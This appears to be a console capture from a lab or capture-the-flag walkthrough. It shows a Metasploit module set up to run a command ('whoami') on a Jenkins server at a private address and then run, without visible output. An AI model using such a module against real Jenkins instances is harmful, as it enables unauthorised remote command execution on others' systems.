 msf6 auxiliary(scanner/http/jenkins_command) > show options
Module options (auxiliary/scanner/http/jenkins_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND whoami yes Command to run in application
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.110.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the Jenkins-CI application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/jenkins_command) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/jenkins_command) >